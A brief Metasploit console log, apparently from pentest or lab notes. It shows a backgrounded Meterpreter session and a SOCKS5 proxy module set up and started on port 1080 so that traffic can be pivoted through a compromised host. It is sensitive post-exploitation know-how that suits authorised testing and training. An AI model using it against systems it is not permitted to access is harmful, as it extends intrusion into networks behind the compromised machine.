 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set SRVPORT 1080
SRVPORT => 1080
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses
.
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
162,0-1 底端